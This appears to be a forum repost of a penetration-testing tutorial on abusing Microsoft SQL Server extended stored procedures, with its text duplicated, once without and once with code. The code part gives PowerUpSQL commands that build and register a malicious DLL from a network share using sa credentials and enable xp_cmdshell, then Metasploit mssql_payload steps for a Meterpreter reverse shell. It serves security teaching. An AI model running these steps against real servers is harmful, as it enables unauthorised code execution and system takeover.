cannonquan
Endpoint Security Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Extended stored procedures are DLL files that are referenced by the SQL Server by having the extended stored procedure created which then reference functions or procedures within the DLL. The DLLs which are behind the extended stored procedures are typically created in a lower-level language like C or C++. Extended stored procedures run within the SQL Server, meaning that the code is executed within the SQL Server memory space. Thus DLL can have any file type extension and can be loaded from UNC path or Webdav.
Exploiting Extended Stored Procedures using PowerupSQL
Create the DLL to add to the SQL db
With the help of Powerupsql, we have created a dll file in our local machine (Windows 10).

Register the dll from our system
In order to create or register an extended stored procedure, the login that the user uses to log into the database must be a member of the sysadmin fixed server role.
Typically, an extended stored procedure would be created with a name starting with xp_ or sp_ so that the database engine would automatically look in the master database for the object if there was no object with that name in the user database.

List existing Extended stored procedures
Given below image is showing Databasename “master” where the store process exits. Other than that it has given Type_desc, name, text.

Extended stored procedures are always created within the master database, but can be referenced from any database.

Execute the stored procedure

Enable XP_CMD Shell
By default, XPCmdShell is disabled as shown in the image.

With the privileged account, an attacker creates a new stored procedure and will try to enable the xpcmdshell with the help of the following command.

XP_CMD Shell Remote Code Execution
Once the xpcmdshell gets enabled then we can use Metasploit to execute the following module in order to get a reverse shell.


The exploit does not stop at just enabling the XP command shell. It then runs a series of commands that can help to get us a meterpreter shell on the target machine as shown in the image below
Read more about XPCmdshell from here.
Reference: https://www.sciencedirect.com/topics/computer-science/extended-stored-procedure
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Exploiting Extended Stored Procedures using PowerupSQL
Create the DLL to add to the SQL db
Code:
Import-Module .\Powerupsql.ps1
Create-SQLFileXpDll -OutFile C:\fileserver\xp_calc.dll -Command "calc.exe" -ExportName xp_calcWith the help of Powerupsql, we have created a dll file in our local machine (Windows 10).

Register the dll from our system
In order to create or register an extended stored procedure, the login that the user uses to log into the database must be a member of the sysadmin fixed server role.
Typically, an extended stored procedure would be created with a name starting with xp_ or sp_ so that the database engine would automatically look in the master database for the object if there was no object with that name in the user database.
Code:
Get-SQLQuery -UserName sa -Password Password@1 –Instance WIN-P83OS778EQK\SQLEXPRESS –Query "sp_addextendedproc 'xp_calc', '\\192.168.1.145\fileshare\xp_calc.dll'"
List existing Extended stored procedures
Code:
Get-SQLStoredProcedureXP -Username sa -Password Password@1 -Instance WIN-P83OS778EQK\SQLEXPRESS -VerboseGiven below image is showing Databasename “master” where the store process exits. Other than that it has given Type_desc, name, text.

Extended stored procedures are always created within the master database, but can be referenced from any database.

Execute the stored procedure
Code:
Get-SQLQuery -UserName sa -Password Password@1 –Instance WIN-P83OS778EQK\SQLEXPRESS –Query "select @@version" -Verbose
Enable XP_CMD Shell
By default, XPCmdShell is disabled as shown in the image.

With the privileged account, an attacker creates a new stored procedure and will try to enable the xpcmdshell with the help of the following command.
Code:
Get-SQLQuery -UserName sa -Password Password@1 -Instance WIN-P83OS778EQK\SQLEXPRESS -Query "EXECUTE('sp_configure ''xp_cmdshell'',1;reconfigure;')" -Verbose
XP_CMD Shell Remote Code Execution
Once the xpcmdshell gets enabled then we can use Metasploit to execute the following module in order to get a reverse shell.
Code:
use exploit/windows/mssql/mssql_payload
set rhosts 192.168.1.146
set password Password@1
exploit
The exploit does not stop at just enabling the XP command shell. It then runs a series of commands that can help to get us a meterpreter shell on the target machine as shown in the image below
Read more about XPCmdshell from here.
Reference: https://www.sciencedirect.com/topics/computer-science/extended-stored-procedure

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here